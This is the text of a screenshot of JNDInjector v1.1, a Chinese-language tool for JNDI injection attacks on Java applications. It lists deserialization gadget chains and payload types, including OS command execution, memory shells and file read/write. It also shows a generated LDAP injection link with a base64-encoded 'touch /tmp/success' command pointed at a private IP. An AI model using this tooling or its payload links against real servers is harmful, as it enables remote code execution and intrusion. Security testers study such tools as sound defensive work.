 JNDInjector v1.1
控制区
HOST: 192.168.1.142 获取IP HTTP端口: 80 LDAP端口: 389 关闭服务
服务状态: LDAP HTTP
列表 日志 关于
Gadget列表
Click1
CommonsBeanutils1
CommonsCollections1
CommonsCollections2
CommonsCollections3
CommonsCollections4
CommonsCollections5
CommonsCollections6
CommonsCollections7
Jdk7u21
Plain
Spring1
Spring2
Payload列表
Dir
Env
Exec
MemShell
ReadFile
WriteFile
参数信息
cmd touch /tmp/success
Gadget: 适用环境：commons-beanutils:commons-beanutils:1.9.2, commons-
collections:commons-collections:3.1, commons-logging:commons-
logging:1.2
Payload: 提供OS命令执行和执行结果回传
Links: ldap://192.168.1.142/SAOhbtvcgl/CommonsBeanutils1/Exec/eyJjbWQiO
iJ0b3VjaCAvdG1wL3N1Y2Nlc3MifQ==
请勿用于非法用途
JNDInjector v1.1 By rebeyond